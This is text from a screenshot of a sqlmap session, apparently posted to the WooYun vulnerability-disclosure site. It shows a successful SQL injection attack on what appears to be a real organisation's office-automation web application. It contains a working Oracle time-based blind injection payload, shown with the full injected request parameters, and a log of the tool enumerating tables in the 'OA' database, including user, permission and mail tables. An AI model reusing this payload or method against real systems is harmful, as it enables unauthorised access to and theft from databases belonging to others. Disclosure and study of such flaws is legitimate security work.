 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://180.169....
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (comment)
Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 6584=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(69)||CHR(102)||CHR(113),5)--&t
xtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[17:30:51] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:30:51] [INFO] fetching tables for database: 'OA'
[17:30:51] [WARNING] reflective value(s) found and filtering out
[17:30:51] [INFO] the SQL query used returns 121 entries
[17:30:52] [INFO] retrieved: JBPM_VARIABLEACCESS
[17:30:52] [INFO] retrieved: JBPM_VARIABLEINSTANCE
[17:30:53] [INFO] retrieved: JBPM_TASKCONTROLLER
[17:30:53] [INFO] retrieved: JBPM_TASKINSTANCE
[17:30:53] [INFO] retrieved: JBPM_TOKEN
[17:30:54] [INFO] retrieved: JBPM_TOKENVARIABLEMAP
[17:30:54] [INFO] retrieved: JBPM_TRANSITION
[17:30:55] [INFO] retrieved: MAIL_MAIN_TAB
[17:30:55] [INFO] retrieved: MAIL_MAIN_TAB_BAK
[17:30:55] [INFO] retrieved: JBPM_ACTION
[17:30:56] [INFO] retrieved: JBPM_BYTEARRAY
[17:30:56] [INFO] retrieved: JBPM_BYTEBLOCK
[17:30:57] [INFO] retrieved: JBPM_COMMENT
[17:30:57] [INFO] retrieved: JBPM_DECISIONCONDITIONS
[17:30:57] [INFO] retrieved: JBPM_DELEGATION
[17:30:58] [INFO] retrieved: JBPM_EVENT
[17:30:58] [INFO] retrieved: JBPM_EXCEPTIONHANDLER
[17:30:59] [INFO] retrieved: JBPM_ID_GROUP
[17:30:59] [INFO] retrieved: JBPM_ID_MEMBERSHIP
[17:30:59] [INFO] retrieved: JBPM_ID_PERMISSIONS
[17:31:00] [INFO] retrieved: JBPM_ID_USER
[17:31:00] [INFO] retrieved: JBPM_JOB
[17:31:01] [INFO] retrieved: JBPM_LOG
[17:31:01] [INFO] retrieved: JBPM_MODULEDEFINITION
[17:31:01] [INFO] retrieved: JBPM_MODULEINSTANCE
[17:31:02] [INFO] retrieved: JBPM_NODE
[17:31:02] [INFO] retrieved: JBPM_POOLEDACTOR
[17:31:03] [INFO] retrieved: JBPM_PROCESSDEFINITION
[17:31:03] [INFO] retrieved: JBPM_PROCESSINSTANCE
www.wooyun.org